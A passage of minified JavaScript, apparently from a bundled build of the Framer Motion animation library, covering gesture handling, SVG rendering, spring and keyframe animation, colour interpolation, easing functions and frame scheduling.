Dt(Dt({},e.vars),o)}),[t])}(e,t,n)),e.transformValues&&(r=e.transformValues(r)),r}function tr(e,t,n){var r={},o=er(e,t,n);return Boolean(e.drag)&&!1!==e.dragListener&&(r.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":"pan-".concat("x"===e.drag?"y":"x")),r.style=o,r}var nr=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function rr(e){return nr.has(e)}var or,ir=function(e){return!rr(e)};try{(or=require("@emotion/is-prop-valid").default)&&(ir=function(e){return e.startsWith("on")?!rr(e):or(e)})}catch(e){}function ar(e,t,n){return"string"==typeof e?e:jn.transform(t+n*e)}var sr={offset:"stroke-dashoffset",array:"stroke-dasharray"},lr={offset:"strokeDashoffset",array:"strokeDasharray"};function cr(e,t,n,r){var o=t.attrX,i=t.attrY,a=t.originX,s=t.originY,l=t.pathLength,c=t.pathSpacing,u=void 0===c?1:c,d=t.pathOffset,f=void 0===d?0:d;Zn(e,At(t,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]),n,r),e.attrs=e.style,e.style={};var p=e.attrs,m=e.style,h=e.dimensions;p.transform&&(h&&(m.transform=p.transform),delete p.transform),h&&(void 0!==a||void 0!==s||m.transform)&&(m.transformOrigin=function(e,t,n){var r=ar(t,e.x,e.width),o=ar(n,e.y,e.height);return"".concat(r," ").concat(o)}(h,void 0!==a?a:.5,void 0!==s?s:.5)),void 0!==o&&(p.x=o),void 0!==i&&(p.y=i),void 0!==l&&function(e,t,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),e.pathLength=1;var i=o?sr:lr;e[i.offset]=jn.transform(-r);var a=jn.transform(t),s=jn.transform(n);e[i.array]="".concat(a," ").concat(s)}(p,l,u,f,!1)}var ur=function(){return Dt(Dt({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function dr(e,t){var n=(0,b.useMemo)((function(){var n=ur();return cr(n,t,{enableHardwareAcceleration:!1},e.transformTemplate),Dt(Dt({},n.attrs),{style:Dt({},n.style)})}),[t]);if(e.style){var r={};Qn(r,e.style,e),n.style=Dt(Dt({},r),n.style)}return n}function fr(e){void 0===e&&(e=!1);return function(t,n,r,o,i,a){var s=i.latestValues,l=(yn(t)?dr:tr)(n,s,a),c=function(e,t,n){var r={};for(var o in e)(ir(o)||!0===n&&rr(o)||!t&&!rr(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}(n,"string"==typeof t,e),u=Dt(Dt(Dt({},c),l),{ref:o});return r&&(u["data-projection-id"]=r),(0,b.createElement)(t,u)}}var pr=/([a-z])([A-Z])/g,mr=function(e){return e.replace(pr,"$1-$2").toLowerCase()};function hr(e,t,n,r){var o=t.style,i=t.vars;for(var a in Object.assign(e.style,o,r&&r.getProjectionStyles(n)),i)e.style.setProperty(a,i[a])}var vr=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"]);function gr(e,t,n,r){for(var o in hr(e,t,void 0,r),t.attrs)e.setAttribute(vr.has(o)?o:mr(o),t.attrs[o])}function br(e){var t=e.style,n={};for(var r in t)(Rn(t[r])||Nn(r,e))&&(n[r]=t[r]);return n}function yr(e){var t=br(e);for(var n in e){if(Rn(e[n]))t["x"===n||"y"===n?"attr"+n.toUpperCase():n]=e[n]}return t}function wr(e){return"object"==typeof e&&"function"==typeof e.start}var xr=function(e){return Array.isArray(e)},_r=function(e){return xr(e)?e[e.length-1]||0:e};function Er(e){var t=Rn(e)?e.get():e;return function(e){return Boolean(e&&"object"==typeof e&&e.mix&&e.toValue)}(t)?t.toValue():t}function Cr(e,t,n,r){var o=e.scrapeMotionValuesFromProps,i=e.createRenderState,a=e.onMount,s={latestValues:Sr(t,n,r,o),renderState:i()};return a&&(s.mount=function(e){return a(t,e,s)}),s}var kr=function(e){return function(t,n){var r=(0,b.useContext)(Xt),o=(0,b.useContext)(Zt);return n?Cr(e,t,r,o):un((function(){return Cr(e,t,r,o)}))}};function Sr(e,t,n,r){var o={},i=!1===(null==n?void 0:n.initial),a=r(e);for(var s in a)o[s]=Er(a[s]);var l=e.initial,c=e.animate,u=an(e),d=sn(e);t&&d&&!u&&!1!==e.inherit&&(null!=l||(l=t.initial),null!=c||(c=t.animate));var f=i||!1===l,p=f?c:l;p&&"boolean"!=typeof p&&!wr(p)&&(Array.isArray(p)?p:[p]).forEach((function(t){var n=rn(e,t);if(n){var r=n.transitionEnd;n.transition;var i=At(n,["transitionEnd","transition"]);for(var a in i){var s=i[a];if(Array.isArray(s))s=s[f?s.length-1:0];null!==s&&(o[a]=s)}for(var a in r)o[a]=r[a]}}));return o}var Tr,Nr={useVisualState:kr({scrapeMotionValuesFromProps:yr,createRenderState:ur,onMount:function(e,t,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(e){r.dimensions={x:0,y:0,width:0,height:0}}cr(r,o,{enableHardwareAcceleration:!1},e.transformTemplate),gr(t,r)}})},Rr={useVisualState:kr({scrapeMotionValuesFromProps:br,createRenderState:Jn})};function Mr(e,t,n,r){return void 0===r&&(r={passive:!0}),e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n)}}function Ir(e,t,n,r){(0,b.useEffect)((function(){var o=e.current;if(n&&o)return Mr(o,t,n,r)}),[e,t,n,r])}function Pr(e){return"undefined"!=typeof PointerEvent&&e instanceof PointerEvent?!("mouse"!==e.pointerType):e instanceof MouseEvent}function Or(e){return!!e.touches}!function(e){e.Animate="animate",e.Hover="whileHover",e.Tap="whileTap",e.Drag="whileDrag",e.Focus="whileFocus",e.InView="whileInView",e.Exit="exit"}(Tr||(Tr={}));var Dr={pageX:0,pageY:0};function Ar(e,t){void 0===t&&(t="page");var n=e.touches[0]||e.changedTouches[0]||Dr;return{x:n[t+"X"],y:n[t+"Y"]}}function Lr(e,t){return void 0===t&&(t="page"),{x:e[t+"X"],y:e[t+"Y"]}}function zr(e,t){return void 0===t&&(t="page"),{point:Or(e)?Ar(e,t):Lr(e,t)}}var Br=function(e,t){void 0===t&&(t=!1);var n,r=function(t){return e(t,zr(t))};return t?(n=r,function(e){var t=e instanceof MouseEvent;(!t||t&&0===e.button)&&n(e)}):r},Fr={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},Hr={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function Vr(e){return Ht&&null===window.onpointerdown?e:Ht&&null===window.ontouchstart?Hr[e]:Ht&&null===window.onmousedown?Fr[e]:e}function jr(e,t,n,r){return Mr(e,Vr(t),Br(n,"pointerdown"===t),r)}function $r(e,t,n,r){return Ir(e,Vr(t),n&&Br(n,"pointerdown"===t),r)}function Wr(e){var t=null;return function(){return null===t&&(t=e,function(){t=null})}}var Ur=Wr("dragHorizontal"),Gr=Wr("dragVertical");function qr(e){var t=!1;if("y"===e)t=Gr();else if("x"===e)t=Ur();else{var n=Ur(),r=Gr();n&&r?t=function(){n(),r()}:(n&&n(),r&&r())}return t}function Yr(){var e=qr(!0);return!e||(e(),!1)}function Kr(e,t,n){return function(r,o){var i;Pr(r)&&!Yr()&&(null===(i=e.animationState)||void 0===i||i.setActive(Tr.Hover,t),null==n||n(r,o))}}var Xr=function(e,t){return!!t&&(e===t||Xr(e,t.parentElement))};function Zr(e){return(0,b.useEffect)((function(){return function(){return e()}}),[])}const Jr=(e,t)=>n=>t(e(n)),Qr=(...e)=>e.reduce(Jr);var eo=new Set;var to=new WeakMap,no=new WeakMap,ro=function(e){var t;null===(t=to.get(e.target))||void 0===t||t(e)},oo=function(e){e.forEach(ro)};function io(e,t,n){var r=function(e){var t=e.root,n=At(e,["root"]),r=t||document;no.has(r)||no.set(r,{});var o=no.get(r),i=JSON.stringify(n);return o[i]||(o[i]=new IntersectionObserver(oo,Dt({root:t},n))),o[i]}(t);return to.set(e,n),r.observe(e),function(){to.delete(e),r.unobserve(e)}}var ao={some:0,all:1};function so(e,t,n,r){var o=r.root,i=r.margin,a=r.amount,s=void 0===a?"some":a,l=r.once;(0,b.useEffect)((function(){if(e){var r={root:null==o?void 0:o.current,rootMargin:i,threshold:"number"==typeof s?s:ao[s]};return io(n.getInstance(),r,(function(e){var r,o=e.isIntersecting;if(t.isInView!==o&&(t.isInView=o,!l||o||!t.hasEnteredView)){o&&(t.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(Tr.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(e)}}))}}),[e,o,i,s])}function lo(e,t,n,r){var o=r.fallback,i=void 0===o||o;(0,b.useEffect)((function(){var r,o;e&&i&&("production"!==Wt&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",!1||eo.has(r)||(console.warn(r),o&&console.warn(o),eo.add(r))),requestAnimationFrame((function(){var e;t.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(e=n.animationState)||void 0===e||e.setActive(Tr.InView,!0)})))}),[e])}var co=function(e){return function(t){return e(t),null}},uo={inView:co((function(e){var t=e.visualElement,n=e.whileInView,r=e.onViewportEnter,o=e.onViewportLeave,i=e.viewport,a=void 0===i?{}:i,s=(0,b.useRef)({hasEnteredView:!1,isInView:!1}),l=Boolean(n||r||o);a.once&&s.current.hasEnteredView&&(l=!1),("undefined"==typeof IntersectionObserver?lo:so)(l,s.current,t,a)})),tap:co((function(e){var t=e.onTap,n=e.onTapStart,r=e.onTapCancel,o=e.whileTap,i=e.visualElement,a=t||n||r||o,s=(0,b.useRef)(!1),l=(0,b.useRef)(null),c={passive:!(n||t||r||m)};function u(){var e;null===(e=l.current)||void 0===e||e.call(l),l.current=null}function d(){var e;return u(),s.current=!1,null===(e=i.animationState)||void 0===e||e.setActive(Tr.Tap,!1),!Yr()}function f(e,n){d()&&(Xr(i.getInstance(),e.target)?null==t||t(e,n):null==r||r(e,n))}function p(e,t){d()&&(null==r||r(e,t))}function m(e,t){var r;u(),s.current||(s.current=!0,l.current=Qr(jr(window,"pointerup",f,c),jr(window,"pointercancel",p,c)),null===(r=i.animationState)||void 0===r||r.setActive(Tr.Tap,!0),null==n||n(e,t))}$r(i,"pointerdown",a?m:void 0,c),Zr(u)})),focus:co((function(e){var t=e.whileFocus,n=e.visualElement;Ir(n,"focus",t?function(){var e;null===(e=n.animationState)||void 0===e||e.setActive(Tr.Focus,!0)}:void 0),Ir(n,"blur",t?function(){var e;null===(e=n.animationState)||void 0===e||e.setActive(Tr.Focus,!1)}:void 0)})),hover:co((function(e){var t=e.onHoverStart,n=e.onHoverEnd,r=e.whileHover,o=e.visualElement;$r(o,"pointerenter",t||r?Kr(o,!0,t):void 0,{passive:!t}),$r(o,"pointerleave",n||r?Kr(o,!1,n):void 0,{passive:!n})}))},fo=0,po=function(){return fo++},mo=function(){return un(po)};function ho(){var e=(0,b.useContext)(Zt);if(null===e)return[!0,null];var t=e.isPresent,n=e.onExitComplete,r=e.register,o=mo();(0,b.useEffect)((function(){return r(o)}),[]);return!t&&n?[!1,function(){return null==n?void 0:n(o)}]:[!0]}function vo(e,t){if(!Array.isArray(t))return!1;var n=t.length;if(n!==e.length)return!1;for(var r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}const go=(e,t,n)=>Math.min(Math.max(n,e),t),bo=.001;function yo({duration:e=800,bounce:t=.25,velocity:n=0,mass:r=1}){let o,i,a=1-t;a=go(.05,1,a),e=go(.01,10,e/1e3),a<1?(o=t=>{const r=t*a,o=r*e,i=r-n,s=wo(t,a),l=Math.exp(-o);return bo-i/s*l},i=t=>{const r=t*a*e,i=r*n+n,s=Math.pow(a,2)*Math.pow(t,2)*e,l=Math.exp(-r),c=wo(Math.pow(t,2),a);return(-o(t)+bo>0?-1:1)*((i-s)*l)/c}):(o=t=>Math.exp(-t*e)*((t-n)*e+1)-.001,i=t=>Math.exp(-t*e)*(e*e*(n-t)));const s=function(e,t,n){let r=n;for(let n=1;n<12;n++)r-=e(r)/t(r);return r}(o,i,5/e);if(e*=1e3,isNaN(s))return{stiffness:100,damping:10,duration:e};{const t=Math.pow(s,2)*r;return{stiffness:t,damping:2*a*Math.sqrt(r*t),duration:e}}}function wo(e,t){return e*Math.sqrt(1-t*t)}const xo=["duration","bounce"],_o=["stiffness","damping","mass"];function Eo(e,t){return t.some((t=>void 0!==e[t]))}function Co(e){var{from:t=0,to:n=1,restSpeed:r=2,restDelta:o}=e,i=At(e,["from","to","restSpeed","restDelta"]);const a={done:!1,value:t};let{stiffness:s,damping:l,mass:c,velocity:u,duration:d,isResolvedFromDuration:f}=function(e){let t=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},e);if(!Eo(e,_o)&&Eo(e,xo)){const n=yo(e);t=Object.assign(Object.assign(Object.assign({},t),n),{velocity:0,mass:1}),t.isResolvedFromDuration=!0}return t}(i),p=ko,m=ko;function h(){const e=u?-u/1e3:0,r=n-t,i=l/(2*Math.sqrt(s*c)),a=Math.sqrt(s/c)/1e3;if(void 0===o&&(o=Math.min(Math.abs(n-t)/100,.4)),i<1){const t=wo(a,i);p=o=>{const s=Math.exp(-i*a*o);return n-s*((e+i*a*r)/t*Math.sin(t*o)+r*Math.cos(t*o))},m=n=>{const o=Math.exp(-i*a*n);return i*a*o*(Math.sin(t*n)*(e+i*a*r)/t+r*Math.cos(t*n))-o*(Math.cos(t*n)*(e+i*a*r)-t*r*Math.sin(t*n))}}else if(1===i)p=t=>n-Math.exp(-a*t)*(r+(e+a*r)*t);else{const t=a*Math.sqrt(i*i-1);p=o=>{const s=Math.exp(-i*a*o),l=Math.min(t*o,300);return n-s*((e+i*a*r)*Math.sinh(l)+t*r*Math.cosh(l))/t}}}return h(),{next:e=>{const t=p(e);if(f)a.done=e>=d;else{const i=1e3*m(e),s=Math.abs(i)<=r,l=Math.abs(n-t)<=o;a.done=s&&l}return a.value=a.done?n:t,a},flipTarget:()=>{u=-u,[t,n]=[n,t],h()}}}Co.needsInterpolation=(e,t)=>"string"==typeof e||"string"==typeof t;const ko=e=>0,So=(e,t,n)=>{const r=t-e;return 0===r?1:(n-e)/r},To=(e,t,n)=>-n*e+n*t+e,No=(e,t)=>n=>Boolean(Bn(n)&&zn.test(n)&&n.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(n,t)),Ro=(e,t,n)=>r=>{if(!Bn(r))return r;const[o,i,a,s]=r.match(An);return{[e]:parseFloat(o),[t]:parseFloat(i),[n]:parseFloat(a),alpha:void 0!==s?parseFloat(s):1}},Mo=On(0,255),Io=Object.assign(Object.assign({},Gn),{transform:e=>Math.round(Mo(e))}),Po={test:No("rgb","red"),parse:Ro("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+Io.transform(e)+", "+Io.transform(t)+", "+Io.transform(n)+", "+Dn(qn.transform(r))+")"};const Oo={test:No("#"),parse:function(e){let t="",n="",r="",o="";return e.length>5?(t=e.substr(1,2),n=e.substr(3,2),r=e.substr(5,2),o=e.substr(7,2)):(t=e.substr(1,1),n=e.substr(2,1),r=e.substr(3,1),o=e.substr(4,1),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:Po.transform},Do={test:No("hsl","hue"),parse:Ro("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+Vn.transform(Dn(t))+", "+Vn.transform(Dn(n))+", "+Dn(qn.transform(r))+")"};function Ao(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function Lo({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,n/=100;let o=0,i=0,a=0;if(t/=100){const r=n<.5?n*(1+t):n+t-n*t,s=2*n-r;o=Ao(s,r,e+1/3),i=Ao(s,r,e),a=Ao(s,r,e-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const zo=(e,t,n)=>{const r=e*e,o=t*t;return Math.sqrt(Math.max(0,n*(o-r)+r))},Bo=[Oo,Po,Do],Fo=e=>Bo.find((t=>t.test(e))),Ho=e=>`'${e}' is not an animatable color. Use the equivalent color code instead.`,Vo=(e,t)=>{let n=Fo(e),r=Fo(t);Ho(e),Ho(t);let o=n.parse(e),i=r.parse(t);n===Do&&(o=Lo(o),n=Po),r===Do&&(i=Lo(i),r=Po);const a=Object.assign({},o);return e=>{for(const t in a)"alpha"!==t&&(a[t]=zo(o[t],i[t],e));return a.alpha=To(o.alpha,i.alpha,e),n.transform(a)}},jo={test:e=>Po.test(e)||Oo.test(e)||Do.test(e),parse:e=>Po.test(e)?Po.parse(e):Do.test(e)?Do.parse(e):Oo.parse(e),transform:e=>Bn(e)?e:e.hasOwnProperty("red")?Po.transform(e):Do.transform(e)},$o="${c}",Wo="${n}";function Uo(e){"number"==typeof e&&(e=`${e}`);const t=[];let n=0;const r=e.match(Ln);r&&(n=r.length,e=e.replace(Ln,$o),t.push(...r.map(jo.parse)));const o=e.match(An);return o&&(e=e.replace(An,Wo),t.push(...o.map(Gn.parse))),{values:t,numColors:n,tokenised:e}}function Go(e){return Uo(e).values}function qo(e){const{values:t,numColors:n,tokenised:r}=Uo(e),o=t.length;return e=>{let t=r;for(let r=0;r<o;r++)t=t.replace(r<n?$o:Wo,r<n?jo.transform(e[r]):Dn(e[r]));return t}}const Yo=e=>"number"==typeof e?0:e;const Ko={test:function(e){var t,n,r,o;return isNaN(e)&&Bn(e)&&(null!==(n=null===(t=e.match(An))||void 0===t?void 0:t.length)&&void 0!==n?n:0)+(null!==(o=null===(r=e.match(Ln))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:Go,createTransformer:qo,getAnimatableNone:function(e){const t=Go(e);return qo(e)(t.map(Yo))}},Xo=e=>"number"==typeof e;function Zo(e,t){return Xo(e)?n=>To(e,t,n):jo.test(e)?Vo(e,t):ti(e,t)}const Jo=(e,t)=>{const n=[...e],r=n.length,o=e.map(((e,n)=>Zo(e,t[n])));return e=>{for(let t=0;t<r;t++)n[t]=o[t](e);return n}},Qo=(e,t)=>{const n=Object.assign(Object.assign({},e),t),r={};for(const o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=Zo(e[o],t[o]));return e=>{for(const t in r)n[t]=r[t](e);return n}};function ei(e){const t=Ko.parse(e),n=t.length;let r=0,o=0,i=0;for(let e=0;e<n;e++)r||"number"==typeof t[e]?r++:void 0!==t[e].hue?i++:o++;return{parsed:t,numNumbers:r,numRGB:o,numHSL:i}}const ti=(e,t)=>{const n=Ko.createTransformer(t),r=ei(e),o=ei(t);return r.numHSL===o.numHSL&&r.numRGB===o.numRGB&&r.numNumbers>=o.numNumbers?Qr(Jo(r.parsed,o.parsed),n):n=>`${n>0?t:e}`},ni=(e,t)=>n=>To(e,t,n);function ri(e,t,n){const r=[],o=n||function(e){return"number"==typeof e?ni:"string"==typeof e?jo.test(e)?Vo:ti:Array.isArray(e)?Jo:"object"==typeof e?Qo:void 0}(e[0]),i=e.length-1;for(let n=0;n<i;n++){let i=o(e[n],e[n+1]);if(t){const e=Array.isArray(t)?t[n]:t;i=Qr(e,i)}r.push(i)}return r}function oi(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const i=e.length;t.length,!r||!Array.isArray(r)||r.length,e[0]>e[i-1]&&(e=[].concat(e),t=[].concat(t),e.reverse(),t.reverse());const a=ri(t,r,o),s=2===i?function([e,t],[n]){return r=>n(So(e,t,r))}(e,a):function(e,t){const n=e.length,r=n-1;return o=>{let i=0,a=!1;if(o<=e[0]?a=!0:o>=e[r]&&(i=r-1,a=!0),!a){let t=1;for(;t<n&&!(e[t]>o||t===r);t++);i=t-1}const s=So(e[i],e[i+1],o);return t[i](s)}}(e,a);return n?t=>s(go(e[0],e[i-1],t)):s}const ii=e=>t=>1-e(1-t),ai=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,si=e=>t=>t*t*((e+1)*t-e),li=e=>e,ci=(ui=2,e=>Math.pow(e,ui));var ui;const di=ii(ci),fi=ai(ci),pi=e=>1-Math.sin(Math.acos(e)),mi=ii(pi),hi=ai(mi),vi=si(1.525),gi=ii(vi),bi=ai(vi),yi=(e=>{const t=si(e);return e=>(e*=2)<1?.5*t(e):.5*(2-Math.pow(2,-10*(e-1)))})(1.525),wi=e=>{if(1===e||0===e)return e;const t=e*e;return e<.36363636363636365?7.5625*t:e<.7272727272727273?9.075*t-9.9*e+3.4:e<.9?12.066481994459833*t-19.63545706371191*e+8.898060941828255:10.8*e*e-20.52*e+10.72},xi=ii(wi);function _i(e,t){return e.map((()=>t||fi)).splice(0,e.length-1)}function Ei({from:e=0,to:t=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:e},a=Array.isArray(t)?t:[e,t],s=function(e,t){return e.map((e=>e*t))}(r&&r.length===a.length?r:function(e){const t=e.length;return e.map(((e,n)=>0!==n?n/(t-1):0))}(a),o);function l(){return oi(s,a,{ease:Array.isArray(n)?n:_i(a,n)})}let c=l();return{next:e=>(i.value=c(e),i.done=e>=o,i),flipTarget:()=>{a.reverse(),c=l()}}}const Ci={keyframes:Ei,spring:Co,decay:function({velocity:e=0,from:t=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:t};let s=n*e;const l=t+s,c=void 0===i?l:i(l);return c!==l&&(s=c-t),{next:e=>{const t=-s*Math.exp(-e/r);return a.done=!(t>o||t<-o),a.value=a.done?c:c+t,a},flipTarget:()=>{}}}};const ki=1/60*1e3,Si="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),Ti="undefined"!=typeof window?e=>window.requestAnimationFrame(e):e=>setTimeout((()=>e(Si())),ki);let Ni=!0,Ri=!1,Mi=!1;const Ii={delta:0,timestamp:0},Pi=["read","update","preRender","render","postRender"],Oi=Pi.reduce(((e,t)=>(e[t]=function(e){let t=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,s={schedule:(e,i=!1,s=!1)=>{const l=s&&o,c=l?t:n;return i&&a.add(e),-1===c.indexOf(e)&&(c.push(e),l&&o&&(r=t.length)),e},cancel:e=>{const t=n.indexOf(e);-1!==t&&n.splice(t,1),a.delete(e)},process:l=>{if(o)i=!0;else{if(o=!0,[t,n]=[n,t],n.length=0,r=t.length,r)for(let n=0;n<r;n++){const r=t[n];r(l),a.has(r)&&(s.schedule(r),e())}o=!1,i&&(i=!1,s.process(l))}}};return s}((()=>Ri=!0)),e)),{}),Di=Pi.reduce(((e,t)=>{const n=Oi[t];return e[t]=(e,t=!1,r=!1)=>(Ri||Fi(),n.schedule(e,t,r)),e}),{}),Ai=Pi.reduce(((e,t)=>(e[t]=Oi[t].cancel,e)),{}),Li=Pi.reduce(((e,t)=>(e[t]=()=>Oi[t].process(Ii),e)),{}),zi=e=>Oi[e].process(Ii),Bi=e=>{Ri=!1,Ii.delta=Ni?ki:Math.max(Math.min(e-Ii.timestamp,40),1),Ii.timestamp=e,Mi=!0,Pi.forEach(zi),Mi=!1,Ri&&(Ni=!1,Ti(Bi))},Fi=()=>{Ri=!0,Ni=!0,Mi||Ti(Bi)},Hi=()=>Ii;var Vi=Di;function ji(e,t,n=0){return e-t-n}const $i=e=>{const t=({delta:t})=>e(t);return{start:()=>Vi.update(t,!0),stop:()=>Ai.update(t)}};function Wi(e){var t,n,{from:r,autoplay:o=!0,driver:i=$i,elapsed:a=0,repeat:s=0,repeatType:l="loop",repeatDelay:c=0,onPlay:u,onStop:d,onComplete:f,onRepeat:p,onUpdate:m}=e,h=At(e,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let v,g,b,{to:y}=h,w=0,x=h.duration,_=!1,E=!0;const C=function(e){if(Array.isArray(e.to))return Ei;if(Ci[e.type])return Ci[e.type];const t=new Set(Object.keys(e));return t.has("ease")||t.has("duration")&&!t.has("dampingRatio")?Ei:t.has("dampingRatio")||t.has("stiffness")||t.has("mass")||t.has("damping")||t.has("restSpeed")||t.has("restDelta")?Co:Ei}(h);(null===(n=(t=C).needsInterpolation)||void 0===n?void 0:n.call(t,r,y))&&(b=oi([0,100],[r,y],{clamp:!1}),r=0,y=100);const k=C(Object.assign(Object.assign({},h),{from:r,to:y}));function S(){w++,"reverse"===l?(E=w%2==0,a=function(e,t,n=0,r=!0){return r?ji(t+-e,t,n):t-(e-t)+n}(a,x,c,E)):(a=ji(a,x,c),"mirror"===l&&k.flipTarget()),_=!1,p&&p()}function T(e){if(E||(e=-e),a+=e,!_){const e=k.next(Math.max(0,a));g=e.value,b&&(g=b(g)),_=E?e.done:a<=0}null==m||m(g),_&&(0===w&&(null!=x||(x=a)),w<s?function(e,t,n,r){return r?e>=t+n:e<=-n}(a,x,c,E)&&S():(v.stop(),f&&f()))}return o&&(null==u||u(),v=i(T),v.start()),{stop:()=>{null==d||d(),v.stop()}}}function Ui(e,t){return t?e*(1e3/t):0}var Gi=function(e){return 1e3*e};const qi=(e,t)=>1-3*t+3*e,Yi=(e,t)=>3*t-6*e,Ki=e=>3*e,Xi=(e,t,n)=>((qi(t,n)*e+Yi(t,n))*e+Ki(t))*e,Zi=(e,t,n)=>3*qi(t,n)*e*e+2*Yi(t,n)*e+Ki(t);const Ji=.1;function Qi(e,t,n,r){if(e===t&&n===r)return li;const o=new Float32Array(11);for(let t=0;t<11;++t)o[t]=Xi(t*Ji,e,n);function i(t){let r=0,i=1;for(;10!==i&&o[i]<=t;++i)r+=Ji;--i;const a=r+(t-o[i])/(o[i+1]-o[i])*Ji,s=Zi(a,e,n);return s>=.001?function(e,t,n,r){for(let o=0;o<8;++o){const o=Zi(t,n,r);if(0===o)return t;t-=(Xi(t,n,r)-e)/o}return t}(t,a,e,n):0===s?a:function(e,t,n,r,o){let i,a,s=0;do{a=t+(n-t)/2,i=Xi(a,r,o)-e,i>0?n=a:t=a}while(Math.abs(i)>1e-7&&++s<10);return a}(t,r,r+Ji,e,n)}return e=>0===e||1===e?e:Xi(i(e),t,r)}var ea={linear:li,easeIn:ci,easeInOut:fi,easeOut:di,circIn:pi,circInOut:hi,circOut:mi,backIn:vi,backInOut:bi,backOut:gi,anticipate:yi,bounceIn:xi,bounceInOut:e=>e<.5?.5*(1-wi(1-2*e)):.5*wi(2*e-1)+.5,bounceOut:wi},ta=function(e){if(Array.isArray(e)){e.length;var t=zt(e,4);return Qi(t[0],t[1],t[2],t[3])}return"string"==typeof e?("Invalid easing type '".concat(e,"'"),ea[e]):e},na=function(e,t){return"zIndex"!==e&&(!("number"!=typeof t&&!Array.isArray(t))||!("string"!=typeof t||!Ko.test(t)||t.startsWith("url(")))},ra=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},oa=function(e){return{type:"spring",stiffness:550,damping:0===e?2*Math.sqrt(550):30,restSpeed:10}},ia=function(){return{type:"keyframes",ease:"linear",duration:.3}},aa=function(e){return{type:"keyframes",duration:.8,values:e}},sa={x:ra,y:ra,z:ra,rotate:ra,rotateX:ra,rotateY:ra,rotateZ:ra,scaleX:oa,scaleY:oa,scale:oa,opacity:ia,backgroundColor:ia,color:ia,default:oa};const la=new Set(["brightness","contrast","saturate","opacity"]);function ca(e){let[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[r]=n.match(An)||[];if(!r)return e;const o=n.replace(r,"");let i=la.has(t)?1:0;return r!==n&&(i*=100),t+"("+i+o+")"}const ua=/([a-z-]*)\(.*?\)/g,da=Object.assign(Object.assign({},Ko),{getAnimatableNone:e=>{const t=e.match(ua);return t?t.map(ca).join(" "):e}});var fa=Dt(Dt({},Xn),{color:jo,backgroundColor:jo,outlineColor:jo,fill:jo,stroke:jo,borderColor:jo,borderTopColor:jo,borderRightColor:jo,borderBottomColor:jo,borderLeftColor:jo,filter:da,WebkitFilter:da}),pa=function(e){return fa[e]};function ma(e,t){var n,r=pa(e);return r!==da&&(r=Ko),null===(n=r.getAnimatableNone)||void 0===n?void 0:n.call(r,t)}var ha=!1;function va(e){var t=e.ease,n=e.times,r=e.yoyo,o=e.flip,i=e.loop,a=At(e,["ease","times","yoyo","flip","loop"]),s=Dt({},a);return n&&(s.offset=n),a.duration&&(s.duration=Gi(a.duration)),a.repeatDelay&&(s.repeatDelay=Gi(a.repeatDelay)),t&&(s.ease=function(e){return Array.isArray(e)&&"number"!=typeof 